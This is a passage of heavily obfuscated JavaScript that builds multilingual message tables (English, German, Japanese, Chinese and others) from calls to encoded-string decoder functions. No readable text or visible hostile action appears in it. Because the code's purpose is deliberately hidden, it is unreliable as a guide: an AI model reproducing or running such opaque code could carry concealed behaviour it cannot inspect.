5)$')+gm(-0xe9d,0x6b9,'Hu2u',-0xa4f,0x356)+g8(0x2184,0x8e2,0x1b3e,'pYT4',0x67c)+g7(0xa40,0x203f,0xb32,'&4%y',0xf9b)+gF(-0x119,-0x33c,0x4d1,'Ed#A',0x7b8)+g8(0x2329,0x1a51,0x1901,'83V[',0x1631)+g7(0x10d8,0x1a51,0x22bc,'Xjql',0x2468)+g7(0x2f5b,0x36e4,0x2616,'&djd',0x24ba)+g7(0x2c2b,0x25fb,0x36fe,'1bNh',0x1c08)+g7(0xb4a,-0x997,-0x23c,'KLp!',0x1640),NY['sv']=gF(0x149e,0x16a4,0xe1,'XHeP',0xf2f)+gm(0x2029,0x1a41,'GsOR',0x1fd8,0xf80)+g8(0x3392,0x31fd,0x1eeb,'4$wV',0x2723)+gm(0x17af,0x19c7,'&djd',0x2095,0x145b)+g8(0x2440,0xbd9,0x18eb,'Ed#A',0x14d6)+gm(0x185b,0x1090,'*gCq',0xda4,0xf41)+g7(0x2c67,0x421e,0x211f,'oQ!o',0x15ff),NY['th']=g8(0x190a,0x11f4,0x20e6,'BBX9',0x1f05)+g8(0x36d4,0x1428,0x2366,'YU3h',0xfd7)+g8(0x79b,0x9aa,0x18ba,'RZXB',0x86b)+g8(0x3fec,0x16f7,0x2d19,'*gCq',0x39a0)+g9(0xbd8,0x499,0x692,0x1420,'a[@[')+g8(0x1606,-0x414,0x97b,'pYd$',-0x7e6)+g9(0x1b25,0x17bb,0x31f9,0x2566,'83V['),NY['vi']=gm(0x1581,-0x8ab,'&djd',0x1829,0xbf4)+g7(0x24c9,0x1ca4,0x35b1,'&djd',0x1546)+gm(0x22a6,0x14a1,'oQ!o',0x137a,0x1955)+gm(0x727,0x1dc3,'yJvo',0x1ab2,0x12e1)+gF(0x1107,0x52a,0x226d,'WPt@',0xe75)+gF(0xad5,-0xc14,0x47e,'6PKZ',0x1bb1)+g9(0x1258,0x115c,0x3192,0x2888,'Qlk&')+gF(0x2289,0x15fb,0x11bb,'Hu2u',0x3183)+gF(0x22a7,0x3968,0x19e2,'f5)$',0x11c8)+'.',NY['zh']=g7(0x11d8,-0xdc,-0x299,'pkng',0xe46)+g7(0x1f1e,0xd39,0xce9,'*gCq',0x3398)+'。';var NJ={};NJ['en']=g7(0x910,0x1bbe,0x14fc,'N69c',-0x87d)+g8(0xa25,0x3bd,0x1a33,'2m3#',0x9a7)+gF(0x1133,0x242b,0xf23,'1bNh',0xd06)+g9(0x24d7,0xd9b,0x3a5,0x19e9,'VZyQ')+gF(0x12bc,0x22b4,0x1478,'tE5c',0x230f)+gF(0xe27,0x1480,0x10bf,'oQ!o',-0x520)+gF(0x1770,0x2c8c,0x863,'Hu2u',0x1ab6)+g9(0x3710,0x35f3,0x3705,0x2093,'XHeP')+gm(0x265a,0x3940,'jV[H',0x360d,0x2c4a)+gm(0x2d5d,0x2934,']hR]',0x1ff3,0x1edb)+gF(-0xe4,-0x74b,-0x9e1,'Ed#A',-0x7e0)+g8(0x3494,0x3a32,0x312e,'oQ!o',0x47ac)+gm(0x3593,0x2e92,'BBX9',0x3d28,0x2860)+gF(0x139d,0x2173,0xdf2,'83V[',0x11bb)+gF(0x2529,0x1619,0xe0c,'evvD',0x31d5)+g9(0x8ef,0x1332,0xbd1,0xcd2,'Lw%v')+g8(0x19fd,-0x20a,0xaa8,'8]$q',-0x312)+g8(0x45d8,0x1897,0x2edf,'tE5c',0x4585)+g7(0x1731,0x2038,0x2275,'vsz[',0x21e8)+g8(0x1d06,0x5fd,0x1518,'0t5&',0x2be7),NJ['de']=gm(0xd86,0x13fd,'XHeP',-0x1103,0x654)+gF(0xb25,0x168a,0x167c,'N69c',0x2249)+gm(0xe6c,0xec1,'&djd',0xdc9,0x5cc)+g8(0x339,0x14e6,0xc0f,'jV[H',0x210)+g8(0x22b3,0x1ee7,0x1ca7,'6d6F',0x2560)+g9(0x8bf,0x1405,0x9bc,0x376,'6d6F')+g8(0x3d48,0x2448,0x31cb,'9kC2',0x3504)+gm(0x3325,0x3107,'&4%y',0x3b4f,0x29cd)+g9(0xd05,0x1cb,0x103b,0xf62,'tE5c')+g7(0x1759,0x2c07,0x2d80,'KLp!',0xe79)+g7(0x5fb,-0x46,0x17e8,'9lHZ',0x18bf)+gF(0x1f3b,0x124d,0x1726,'&djd',0xbb6)+g8(0x35a1,0x3cd8,0x2c5d,'f5)$',0x28a0)+g8(0x18ff,0x329c,0x1cfe,'6d6F',0x2184)+gF(0xef4,0xf2d,-0x755,'BBX9',0xd9d)+gm(0x171d,0x1d24,'N69c',0x2c3f,0x1b3b)+g9(-0x178,0xf54,0x175,0x150e,'XHeP')+gm(0x2fa6,0x2bf1,'Lw%v',0x2c0b,0x2318)+gF(0xab2,0x804,0x1ca7,'pYd$',0x1c06)+g8(0x2261,0x3fe,0xbb0,'oQ!o',0x667)+gF(0x1a52,0x23d4,0x24fb,'n)fV',0x14bd)+g7(0x176c,0x160b,0x540,'pYT4',0x137a)+gF(0x293c,0x359f,0x37bb,'oQ!o',0x3e03)+g8(0x1c80,0x337b,0x2fa0,'pYT4',0x2250)+g9(0x30a,-0x5ab,0xe92,0x1158,'N7Mq')+gm(-0x940,0x117a,'N7Mq',-0x13a,0xbef),NJ['es']=g7(0x149,0x1422,-0xa5c,'KLp!',0xb7c)+gm(-0x545,0x2160,'oQ!o',0x16a3,0xa3b)+g9(0x4340,0x2210,0x26fd,0x2cf1,'hIwn')+g8(0x2a92,0x152b,0x2be0,'evvD',0x1a2e)+g9(0x1e3b,0x1ae0,-0x806,0xc43,'YU3h')+gF(0x2399,0x2b23,0x3574,'b$JG',0x2a8a)+g9(0x199a,0x23f0,0x33cf,0x222d,'83V[')+g9(0x6f1,0x1591,0x67d,0x137d,'*gCq')+gm(-0x38b,0x3cd,'oQ!o',-0x3ef,0x5d6)+g8(0x15db,0x1967,0x74d,'a[@[',0x7f9)+g8(0x22b6,0x171c,0x1a49,'pkng',0x2d5a)+gF(0x180f,0x10de,0x1bd7,'WPt@',0x73d)+g7(0x1cb8,0x2984,0x20d8,'&4%y',0x1b2c)+g7(0x2e75,0x1d6c,0x1e7d,'&W$t',0x18e5)+gm(-0xb8e,0x11f3,'9lHZ',-0x3,0x303)+g8(-0x9e0,0x128b,0x5b8,'0CG%',0x1466)+gm(0x2bb9,0x1205,'pYT4',0x3385,0x1d39)+g7(0xc33,0x609,0x1cbf,'BBX9',0x16a3)+gm(-0x122,0x200d,'Fgq3',0x50a,0x8d0)+gm(0xdf8,-0xb7b,'6PKZ',0x1b99,0xbdf)+g9(0x14e8,0x2ec3,0x15e3,0x27e4,'tE5c')+g9(0xec5,0x2078,0x17f4,0x18cf,'pYd$')+g8(0x3abf,0x1bed,0x2fec,'*gCq',0x2b01),NJ['id']=g8(0x2be5,0x18ab,0x2279,'4$wV',0x34de)+g9(0x314d,0x162f,0x17e0,0x1ef9,'0CG%')+gm(0x234f,0x3467,'oQ!o',0x1b54,0x2e5b)+gm(0x3bce,0x266f,'6d6F',0x39e5,0x26d2)+g8(0x18ad,0x1a2f,0x1a42,'a[@[',0x4b8)+g9(0x1341,0x130a,0x1fe,-0x137,'6PKZ')+g8(0x18f1,0x27d7,0x1496,'BBX9',0xfdc)+g8(0x206,-0x1177,0x455,'RZXB',0x1653)+gm(0x2741,0x1490,'2m3#',0xdb1,0x192b)+g8(0x3fd,0x2f9d,0x1a1d,'XHeP',0x26b4)+gF(0x1b5e,0x1ec7,0x157b,'RZXB',0x147e)+g7(0x272a,0x13b6,0x1532,'83V[',0x2619)+g9(0x21f0,0x1631,0x15c9,0x1f05,'8]$q')+gF(0xa69,0x3fa,-0x6f1,'KLp!',-0x254)+gF(0x280b,0x13a5,0x1a16,'YU3h',0x2f25)+g9(0x10a6,-0xd92,-0x5cb,0x656,'4H1!')+g9(0x2afb,0x178a,0x1fb5,0x1492,'&djd')+g7(0x29e7,0x2605,0x316b,'a[@[',0x1ec6)+gm(-0xf52,0x1975,'a[@[',0x9f0,0x7ff)+g9(0x204d,0x85e,0x1403,0xa18,'2m3#')+g8(0x11f7,0x1cfe,0xd58,'Xjql',0x14cd)+g7(0x1b2f,0x1e0f,0x1fdc,'Qlk&',0x24da),NJ['ja']=gF(0x193e,0x10dc,0x101d,'sNdb',0x162c)+g8(0x214e,0xb61,0x13b2,'VZyQ',0x14b9)+g8(0x21ee,0x23f5,0x26d9,'&4%y',0x2603)+gm(0x1b88,0xb9b,'4$wV',0x2621,0x142b)+gF(0x545,-0x6c1,-0x29b,'Qlk&',0x18ab)+g9(0x3256,0x25d5,0x2b1c,0x267c,'4H1!')+g7(0x2e40,0x3b54,0x2080,'pYd$',0x4400)+g9(0x17c9,0x2982,0x2cc5,0x23b1,'Fgq3')+g9(0x34a1,0x124c,0x341d,0x295a,'yJvo')+gF(0xdf7,-0x1e,0x1641,'vsz[',-0x7c6)+g7(0xe57,0x10fe,-0x8fd,'0t5&',0xc3b),NJ['ko']=g8(0x16a1,0x31b2,0x2caa,'1bNh',0x3449)+g7(0x1cc2,0x2be9,0x3292,'RZXB',0x16db)+gF(0x1a32,0x2b4b,0x2173,'Lw%v',0x23eb)+g7(0x2a4f,0x2877,0x2a7e,'WPt@',0x2150)+g8(0x10eb,0x1194,0x2281,'pIBA',0x27d5)+gm(0x721,0x3b3,'sNdb',0x8f9,0xa4f)+g7(0x673,0x144e,0x965,'Qlk&',0x1101)+gm(0x187d,-0x457,'pYT4',-0xf69,0x3c1)+g8(0x1b09,0x33dc,0x2ba9,'a[@[',0x3e0c)+g8(0x1dd6,0x3070,0x1e3e,'VZyQ',0x2b3a)+g9(0x24cd,0x108e,0xbb7,0x201a,'&djd')+gm(-0xba,0x851,'XHeP',0x2425,0x1695),NJ[gF(0x1cca,0x9b3,0x2b8f,'*gCq',0x1ec5)]=gm(0x230d,0x2658,'XHeP',0x152e,0x1059)+gm(0xf43,0x6c4,'b$JG',0x27c0,0x1700)+g7(0x1ec6,0x26c1,0x1432,'WPt@',0x888)+gm(0x1e64,0x2b4d,'N69c',0x3105,0x296b)+g8(0x315c,0x1abb,0x1db7,'yJvo',0x24bf)+g8(0x315a,0x1a19,0x1f26,'KLp!',0x33e9)+gF(0x1405,0x1b6d,0x413,'4$wV',0x1ad3)+gm(0x215a,0x35e,'XHeP',0x885,0xdd0)+g7(0x2d66,0x1e57,0x2852,'YU3h',0x4456)+gF(0xd6c,0x1c50,0xe35,'pIBA',0xf01)+gm(-0x114d,-0x113d,'4H1!',0x100,0x4fa)+g8(0x9ae,0x4af,0x10d5,'6PKZ',-0x215)+gF(0x20ad,0xbb7,0x1cf1,'BBX9',0x3265)+g7(0x283e,0x2f38,0x3796,'9kC2',0x209c)+gm(0x2028,0x2ad9,'GsOR',0x447d,0x2e89)+g9(-0x1414,0x1748,0x4ba,0x2b7,'pYT4')+g9(0x3570,0x2e00,0x139a,0x2240,'BBX9')+g9(0x38e3,0x221e,0xcbb,0x219c,'4$wV')+g9(-0x47a,0xf17,-0xb21,0x4ce,'sNdb')+g9(0x3571,0x29cc,0x1bbf,0x2c38,'Lw%v')+gF(0x4cf,-0xe98,0x127d,'GsOR',0xa48)+g9(-0x298,-0x2b5,0x108b,0x5de,'f5)$')+gF(0x63,0x296,0x14,'2m3#',-0xba3)+g8(0x2489,0x184f,0xe72,'RZXB',0x8ac),NJ['ru']=g7(0x23ab,0x32d6,0x23ed,'&4%y',0x27bf)+gm(0x222d,0x46,'9kC2',0xa29,0xb24)+g9(0x2464,0x31dc,0x358c,0x2011,'WPt@')+gF(0x986,-0xb5,0x147,'oQ!o',0x1ec1)+gF(0x1a99,0x14e7,0x2c3c,'evvD',0x18c1)+gm(0x2adb,0x2c58,'pkng',0x2278,0x24d2)+gm(0xbaa,0x2318,'&djd',0x17a6,0x12db)+g9(-0x804,-0xe4c,0xa88,0x24e,'DbQT')+g9(0x6,0x1e92,0x2125,0x1432,'9lHZ')+g8(0x403f,0x3288,0x2f2e,'f5)$',0x4351)+gF(0x547,-0xdba,-0x32a,'4$wV',-0xbae)+g7(0x154e,0x8ad,0x25ec,'sNdb',0x128a)+g7(0x1c7b,0x25f6,0x2020,'a[@[',0x2b84)+g7(0x2ded,0x41bc,0x2c30,'4$wV',0x27e3)+g8(0x108f,0x307,0x828,'0t5&',0x500)+gF(0x21cc,0x3296,0x138c,'b$JG',0x22b1)+g9(0x2415,0xdb9,0x19cf,0x22b7,'Hu2u')+g9(0x2e32,0x1436,0x583,0x1948,'pYT4')+gF(0x1fea,0x1d79,0x32c2,'evvD',0x2809),NJ['sv']=g9(0x33c7,0x1613,0x1b32,0x22f6,'KLp!')+gm(0x111b,0xe6c,'Hu2u',0x1220,0x1dd1)+g7(0x2573,0x1680,0x3a24,'4$wV',0x2905)+gF(0xe82,0x62e,0x18c6,'Hu2u',0x13ec)+gm(0x311f,0x3172,'oQ!o',0x14de,0x1a27)+g9(0x36c8,0x3300,0x26a3,0x25a7,'YU3h')+gm(-0x9db,-0xe4a,'GsOR',0x1b9,0x352)+g7(0x1ce6,0x1e06,0x342f,'DbQT',0x1e4e)+g8(0x340e,0x20c7,0x30ef,'6PKZ',0x323f)+gm(0x176e,0x3c6d,'8]$q',0x3b98,0x2ebf)+g7(0x1248,0x227b,-0x30a,'1bNh',0x12aa)+gF(0x29,-0x198,0xd97,'1bNh',-0x9a5)+gm(0x8c5,0x11c7,'yJvo',0x135b,0x153e)+gF(-0x163,-0x12c,-0x5cf,'a[@[',0x12cb)+g7(0x2cd0,0x21e3,0x16eb,'0CG%',0x42d1)+g9(0x14ef,-0x383,0x2a22,0x1387,'Lw%v')+g9(0x571,0x668,0x1cf6,0x1644,'4$wV')+gm(0x995,0x230a,']hR]',-0x748,0xe39)+g7(0x27be,0x12b7,0x244b,'8]$q',0x19a5)+g9(-0x890,0x211,0x1330,0x9ec,'pYT4'),NJ['th']=gm(-0xe1e,-0xe43,'vsz[',0x6f8,0x291)+gF(0x1899,0x2002,0x22c2,'n)fV',0x665)+g8(0xf86,0x45a,0xdce,'83V[',0x7f)+g9(-0x149d,0x4f0,-0x1447,0x1a0,']hR]')+g8(0x1fd6,0x35ff,0x2e55,'pYd$',0x2113)+g9(0x10bd,-0x1577,-0x1a2,-0x4d,'vsz[')+g7(0x1fb7,0x341a,0x331f,'N69c',0x372f)+gm(0x21ab,0x3b6f,'9kC2',0x20e3,0x28be)+gF(0x1578,0x17cd,0x15e1,'n)fV',0x1e91)+g8(0x25e0,0x2c3d,0x1f52,'pkng',0x17ba)+g7(0x7e7,0x117d,-0x739,'Ed#A',0x35)+g7(0x4f3,0xae2,-0x173,'GsOR',0x876)+g9(0x3c8,0x113d,-0x288,-0x105,'YU3h')+gm(0x2cc8,0x29dd,'9lHZ',0x2613,0x1eca)+g7(0x299e,0x2a22,0x3ecc,'*gCq',0x1474)+gF(0x1aaa,0x125d,0x165e,'Xjql',0x1cd9)+g8(0x20d1,0x1a89,0xd9e,'0CG%',0x203d)+gm(0x18f6,0x2429,'GsOR',0x2a88,0x16d8)+g7(0x27cb,0x2892,0x1f1e,'&W$t',0x318c)+g9(0x22c1,0x2181,0x1210,0x101b,'BBX9'),NJ['vi']=gF(-0xbc,0x7d3,-0x17d9,'&djd',0x14a9)+g9(-0x2ba,0x9a6,0x806,0xc2d,'&4%y')+gm(0x1c2d,0xf4d,'2m3#',0x723,0x86b)+g9(0x45e,0x17c,0xf9,0x1078,'1bNh')+g7(0x8b8,-0x528,0x1e6,'pIBA',0x13ff)+gF(0x1fe8,0x2160,0x145f,'0t5&',0xdb6)+gm(0x3613,0x386a,'yJvo',0x221e,0x27db)+gF(0x2cc0,0x2e9e,0x2cc8,'BBX9',0x17f1)+g8(0x2f7f,0x1dfc,0x1b3a,']hR]',0x2b7d)+g8(0x3602,0x2215,0x30ac,'oQ!o',0x42a5)+g7(0x1735,0x2d1e,0x42a,'&4%y',0x2034)+g7(0x107f,0xd8e,0x1c91,'evvD',0x1aed)+gm(0x1e9a,0x3f80,'n)fV',0x1e1d,0x2f2a)+g7(0x273b,0x2993,0x2fcd,'9lHZ',0x2dd6)+g9(0x1b2b,0x112e,-0x3a0,0x69d,'yJvo')+gm(0x1fda,0x2a27,'N7Mq',-0x246,0x14e1)+g9(0x1cf0,-0x138,0x1e00,0x6d6,'Lw%v')+gm(0x1148,0x29f3,'&djd',0x2030,0x278c)+g7(0xd00,-0x118,0x1b98,'a[@[',0x3c2)+'.',NJ['zh']=g9(0x2077,0x30f6,0x2dda,0x272c,'83V[')+g7(0xcdd,0x6c5,0xcb6,'KLp!',0x191e)+gF(0x1682,0x14cc,0x2531,'4H1!',0x201e)+gm(0x1848,0xffd,'pkng',0x221,0x10f1)+gm(0x3247,0x16d6,'pYd$',0x28d7,0x1e01)+gF(0x163e,0x1225,0x1c6c,'Xjql',0x93a)+'试。';var NA={};NA['en']=gF(0x598,0x1b27,-0x8ce,'jV[H',0x74d)+'d',NA['de']=g7(0xd19,0x2460,0x1ad9,'9lHZ',0x1f08)+g7(0x2bf6,0x2ec6,0x22d0,'Fgq3',0x31f7),NA['es']=g7(0xd4f,0x14b8,0x14f6,'8]$q',0xf69)+g9(0x299d,0x2df8,0x17b2,0x1f72,'XHeP'),NA['id']=g7(0x1b35,0x2bca,0x20f9,'a[@[',0x2561)+gm(0x721,0xc43,'VZyQ',0x117c,0x234),NA['ja']=gm(0x2195,0x8b3,'pkng',0x13e9,0x1f9a),NA['ko']=gF(0x22aa,0x1c72,0x159e,'vsz[',0x33df),NA[gF(0x178d,0x2c4d,0x238e,'Lw%v',0x137c)]=g7(0x1db5,0x1850,0xd78,'pYT4',0x2bf1)+g7(0x2545,0x2f94,0x311d,'4$wV',0x226f),NA['ru']=gm(0x136c,0x25c8,'hIwn',0x1887,0x267f)+gm(0x2b8a,0x2715,'N7Mq',0x289c,0x188f)+gm(0xdb3,0x21ba,'Ed#A',0xf51,0x11bb),NA['sv']=gF(0x27d7,0x2304,0x165d,'&4%y',0x363c)+g9(0xc68,0x1438,0xf80,0x1697,'pYd$'),NA['th']=gF(0xf2,0x1045,0x6c2,']hR]',0x129)+'ด',NA['vi']=g8(-0x75b,0x271,0x855,'WPt@',0x1b24)+'ại',NA['zh']=g7(0x145b,0x18a8,0xb82,'pIBA',0x2190);var NT={};NT['en']=gm(0x2537,0x9dd,'pYd$',0x347b,0x215b)+g8(0x1c23,0x7c8,0x1ef7,'&4%y',0x2448)+gF(0x185d,0x534,0x1421,'jV[H',0xe36)+g7(0x1c79,0x88d,0x1a0e,'a[@[',0x2379)+g8(0x1c6d,0x39f3,0x2eba,'jV[H',0x3ac8)+gF(0x2876,0x3460,0x2f4a,'Lw%v',0x2e88)+'E',NT['de']=gm(0x3b94,0x15e9,'Ed#A',0x3bf0,0x29f5)+g7(0x25a3,0x27cf,0x1e2c,'n)fV',0x12fe)+g8(0xf29,0xde,0x747,'b$JG',0xd98)+g7(0x14d0,0x704,0x232,'83V[',0xc82)+gF(0x2c3e,0x271f,0x3cec,'pYT4',0x3070)+g7(0x239c,0x1667,0x31a1,'KLp!',0x2b03)+gm(0xde9,0x1c38,'oQ!o',0x1222,0x16fa)+'ED',NT['es']=g9(0x1982,0xd68,0xf82,0x1646,'BBX9')+g7(0x846,0x619,-0x429,'Fgq3',-0x871)+g7(0x2d2a,0x2fa9,0x2da9,'Hu2u',0x3412)+g9(0x1e68,0x2c35,0x2827,0x2400,'Hu2u')+gm(0x220c,0x2617,'pYT4',0x3060,0x2722)+g7(0x273f,0x3740,0x19ec,'a[@[',0x394a)+g7(0x194,-0xc91,-0x9b8,'YU3h',0x1cb)+'IA',NT['id']=gm(0xd00,0x151e,'evvD',0xc50,0x239a)+gF(0x392,0x1a85,-0x126e,'XHeP',0x15c3)+gm(-0x2fb,0xcd7,'Fgq3',0x1263,0x120d)+g7(0x105b,0x25c1,0x204b,'YU3h',0xf0c)+g7(0x8e,-0x159e,0x216,'Xjql',0x1334)+gm(0x1ba3,0x28e0,'&djd',0x186d,0x2d8d)+'AN',NT['ja']=g8(0x1f97,0xb01,0xe6d,'yJvo',0xf24)+gF(0x739,0x184c,-0x7c4,'N69c',0x660)+gF(0x2cdf,0x362b,0x31ae,'GsOR',0x37f5)+gF(0x38b,-0x85,0xd39,'oQ!o',0x63a)+'す',NT['ko']=gm(0x1cd3,0x3986,'8]$q',0x107d,0x25e6)+g8(0x3af7,0x1a0c,0x2eda,'4H1!',0x413a)+g8(0x2c55,0x1a77,0x1ae8,'XHeP',0xa0b)+gF(0x679,0xe6b,0x1911,'N7Mq',0x1cb9),NT[g9(0x14c,0x11d6,0x12a7,0x176e,'Lw%v')]=g9(0x21d0,0x250c,0x3bf,0x168e,'BBX9')+gF(0x22da,0x1d40,0x1d62,'pYd$',0x397d)+gF(0xe72,0x1062,0x487,'83V[',0x1374)+gF(0x31d,0x11e7,0xcc5,'Ed#A',0x1412)+g8(0x34ed,0x2670,0x1faa,'DbQT',0x2e8a)+gm(0x233c,0x18e,'a[@[',0x6fd,0xea5),NT['ru']=g9(0x1c01,0x190e,0x1223,0xadd,'pkng')+gF(-0x120,-0xabc,0x96,'6d6F',0x1fc)+gF(0x2c71,0x39a9,0x229d,'Lw%v',0x1ce8)+gm(0x449e,0x1a07,'a[@[',0x3167,0x2f2f)+gm(0x358a,0x2d00,'Hu2u',0x3146,0x2f3b)+gF(0x7ef,-0x6fa,0x62e,'Hu2u',0x1bab)+'Е',NT['sv']=gm(0xe8c,0x13e1,'&djd',0x1179,0x23c)+g7(0x1595,0x1de1,0xccb,'pIBA',0x177a)+g7(0xfb8,0x23c9,0x123,'Lw%v',-0x294)+gm(0x3589,0x12c8,'Lw%v',0x1078,0x27d8)+g9(0x1f04,0xe9d,0x1e13,0x19bf,'6PKZ')+'AD',NT['th']=g7(0x7b8,-0xe42,-0x6b4,'pYT4',0x1952)+gF(0x2af3,0x34c9,0x3303,'BBX9',0x1c58)+gm(0xd6f,0x15f6,'pIBA',0x29da,0x2305)+g8(0x25e5,0x1493,0x2509,'&djd',0x2980)+g9(0x38a1,0x150b,0x23a5,0x26f9,'DbQT')+g8(0x3447,0x3235,0x211a,'yJvo',0x1def),NT['vi']=g9(0x5bb,0x1d00,0x8e0,0x1547,'hIwn')+g7(0xe25,0x182e,0x30a,'oQ!o',0x981)+g9(0x1c92,0x1f33,0x2039,0x1c51,'XHeP')+gm(0x246e,0x1b8d,'&W$t',0x1d4d,0x1f0f)+gF(0xf97,0x166e,0x1624,'Xjql',0x22ea)+g9(0x12a0,0x19ce,0x1a06,0x10cf,'Lw%v')+g7(0x283f,0x1aa2,0x1ab1,'tE5c',0x272f),NT['zh']=gF(0xdd2,0x12e5,-0x556,'VZyQ',0x23be)+gF(0x29d5,0x1c04,0x2d1c,'pYd$',0x403e)+g9(0x2645,0x24b0,0x1a41,0x13ea,'RZXB')+gF(0x23d7,0x1ffc,0xce2,'&djd',0x2552);var NC={};NC['en']=gF(0x15bb,0xd7c,0x938,'b$JG',0x168c)+gm(0x25f8,0x8af,'0t5&',0xf70,0x1614)+g8(-0x137,0x1a3c,0xcd6,'6PKZ',0x467)+g9(0x1faa,0x109b,0x3713,0x226f,'&djd')+gF(0x128,0x14d2,-0x12ca,'XHeP',-0xc3c)+gm(0x26ef,0xdd1,'RZXB',0x1cb8,0x24c6),NC['de']=g9(0x1d4e,0xf09,0x26b,0x1776,'2m3#')+gm(0xcc9,0xdb1,'8]$q',0xd15,0x2202)+g8(-0x1f2,0xff0,0xd03,'evvD',0x1514)+g7(0x1247,0x2465,0xea3,'hIwn',0x1e2)+g9(0x1ff0,0x2357,0x2415,0xcac,'Hu2u')+g9(0x15b6,0x1aab,0x27ea,0x256c,'a[@['),NC['es']=g7(0x222d,0xe1d,0x1c6b,'0t5&',0x1180)+gF(0x60f,0x806,-0x71,'WPt@',-0x10df)+g9(-0xc5b,-0x5d6,-0x11a4,0x107,'n)fV')+gm(0x29b6,0x3248,'9kC2',0x2973,0x2a3f)+g8(0x1247,0x270d,0x1510,'8]$q',0x5bf)+g9(0xfcf,-0x6b9,-0x8dc,-0x1c4,'9kC2')+g9(0x1319,0x15c4,0x1bc1,0x1aa4,'pIBA')+gF(0x18c4,0x1703,0x250c,'6d6F',0x2925),NC['id']=g7(0x1729,0x1f2c,0x1f53,'jV[H',0x2b18)+g7(0xd16,0x1db7,-0x940,'4$wV',-0x550)+g9(0x3a10,0x3429,0x3bce,0x2521,'sNdb')+gm(0x20d1,0x26d1,'0t5&',0x138b,0x27b7)+g9(0xd14,-0x163,0x2a6d,0x151a,'KLp!')+gF(0x26b7,0x2a89,0x27a5,'oQ!o',0x15bf),NC['ja']=g7(0x24a5,0x18c4,0x2ca4,'&W$t',0x175a)+gm(0x2de2,0x135e,'&4%y',0x1007,0x1bfb)+g7(0x151f,0x1482,0x645,'Xjql',0x22f),NC['ko']=g9(0xeda,0x4b2,0x1ba0,0xe01,'RZXB')+gF(-0x189,-0xc5b,-0xeaa,'Fgq3',0x7c6)+g9(-0x205,0x32d,-0xea3,0x241,'pYd$'),NC[g8(0x191b,-0x122d,0x4e8,'pYT4',-0xffb)]=g9(-0x134a,-0x109c,-0x310,0x406,'VZyQ')+g7(0x448,-0xe60,-0x60a,'6PKZ',0x7d1)+gm(0x1421,0x1caf,'4$wV',0x3c1,0x1108)+g7(0x1e9a,0x1124,0x24dd,'n)fV',0x11a9)+gF(0xe51,0x1b12,0xc3f,'9kC2',0x71),NC['ru']=gF(0x83c,0x8a6,-0x7b1,'&djd',-0x617)+gF(0x18f4,0xe76,0x1254,'YU3h',0x1c23)+g8(0xaad,-0xfe7,0x5ef,'*gCq',-0x49a)+g9(-0x255,0x152,0xf95,0x12ad,'0t5&')+g7(0x297a,0x34b2,0x3cca,'yJvo',0x3876)+g7(0x1d5e,0x162a,0x1e01,'&djd',0x121b)+gm(0x20b8,0xd47,'*gCq',-0x8e0,0xb6f)+g7(0x1ce0,0x2d41,0x1f2f,'hIwn',0x767)+'и',NC['sv']=g8(0x3eb,0x13c7,0xebc,'YU3h',0x2230)+gm(0x2fd7,0x2335,'sNdb',0x1f57,0x1929)+g7(0x2e09,0x36cc,0x3aa1,'N7Mq',0x19a5)+gm(0x3df1,0x1b8f,'vsz[',0x2882,0x2e67)+gF(0x1a00,0x1fb7,0xa3e,'83V[',0x96b)+'ng',NC['th']=g7(0x36f,0x1488,0x110a,'pkng',-0x1027)+g7(0x152,0x1620,-0x1042,'&W$t',0x5a8)+g8(0xb25,0x22d4,0x186b,'sNdb',0x1d2e)+g8(0xb41,0x69,0x15ac,'Ed#A',0x1b58)+gF(0xc52,0x200,0x436,'KLp!',0x159e)+g8(0x15a8,0xecf,0x24a3,'4$wV',0x363f)+'ย',NC['vi']=g7(0x2ac,-0x9b2,-0x404,'N69c',-0xea4)+g9(0x125a,-0x2ba,-0x399,0x138b,'KLp!')+gF(0x29d8,0x3bd3,0x17c9,'b$JG',0x3c00)+g8(0xe7c,0x2bc4,0x204e,'Xjql',0x3481)+g7(0x1a2e,0x1859,0xd70,'pIBA',0x1fcd)+gF(0x215f,0x139a,0x151a,'tE5c',0xfdc)+'n',NC['zh']=gF(0x2041,0xf92,0x35c9,'83V[',0x314f)+gF(0x116b,0x1dbc,0xcd0,'9kC2',0xc53);var No={};No['en']=g8(0x1be5,0x122a,0x468,'evvD',0x15b1)+gF(0x1562,0x25c6,0xb9,'b$JG',0x1372)+gF(0x1f17,0x22c3,0x23a5,'f5)$',0x1936)+g7(0x5e0,0x1b1d,0x462,'WPt@',-0x4b7)+g9(0xb5f,0x1837,0x2cbb,0x1ae5,']hR]')+gF(0xf6,-0x36a,-0x87a,'6d6F',-0x5b5)+gm(0x3100,0x2a51,'f5)$',0x1cb8,0x26fd)+g8(0x18f7,0x3683,0x1f0e,'N69c',0x852)+gm(0x2456,0x3a41,'9kC2',0x383f,0x2914)+gm(0xd7a,0x1638,'pIBA',0x3548,0x1ed3)+gF(0x2664,0x1945,0x1661,'DbQT',0x3195)+g8(0x612,0xd83,0x145f,'a[@[',0x1e79)+g7(0x2bf9,0x40fe,0x1cab,'pIBA',0x396b)+gF(0x2636,0x191d,0x2c84,'N7Mq',0x2874)+g9(0x3bff,0x1bc4,0x2208,0x2bdf,'evvD')+g7(0xb25,0x2203,-0x62c,'hIwn',0x16b3)+gm(0x3e1b,0x2862,'sNdb',0x26cd,0x30eb)+g9(-0xb2,0xb2c,0x1b5b,0xb3c,'GsOR')+g9(0x25a4,0x188c,0x1c0e,0x1961,']hR]')+gm(-0xa51,0x1f00,'&djd',0x1f22,0xced)+g8(0xeaa,0xc2b,0xa79,'8]$q',0x173a)+g8(0xd7e,0x11d5,0x10ea,'&4%y',0x1470)+g8(0x2a8b,0x25c7,0x1d1c,'0CG%',0x1551)+g7(0x25fe,0x35cf,0x3bf8,'sNdb',0x37a3)+g8(0x1508,0x1e3e,0x1955,'RZXB',0xed0)+g7(0x23dc,0x2bad,0x2fb5,'*gCq',0x2f85)+g9(0x1e23,0x14e9,0x7d1,0x1932,'vsz[')+gF(0x2bed,0x36e1,0x3cd2,'oQ!o',0x2f87)+g7(0x2531,0x12bc,0x314d,'9kC2',0x2064)+g7(0x1f66,0x27e0,0x3324,'4$wV',0x34ca)+g8(0xaf7,0x1113,0xda0,'a[@[',-0x67a)+g8(0x18c1,0x1191,0x1df7,'n)fV',0x172a)+g9(0x2345,0xa5f,0x27be,0x11d8,'pIBA'),No['de']=gF(0x2319,0x1aca,0x245a,'Xjql',0x3180)+g8(0x2242,0x1721,0xc33,'sNdb',0xb80)+g7(0xa56,-0xb4,0x200,'pYd$',0x1ce1)+g8(0x3d58,0x4345,0x30ae,'GsOR',0x45ea)+g8(0x1dc0,0x32c7,0x3152,